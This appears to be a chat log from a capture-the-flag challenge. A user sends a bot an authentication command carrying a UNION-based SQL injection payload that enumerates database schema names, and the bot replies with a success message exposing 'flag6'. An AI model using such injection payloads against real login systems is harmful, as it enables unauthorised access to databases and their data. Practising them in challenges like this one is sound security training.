 Johans585 Aujourd'hui à 10:25
!auth "'UNION SELECT 1,SCHEMA_NAME,2,3,4 FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 1 OFFSET 6#"
hacker_bot BOT Aujourd'hui à 10:25
✅ Success:
Good password, Congrats.
Name => flag6
password => 2
role => 3
Age => 4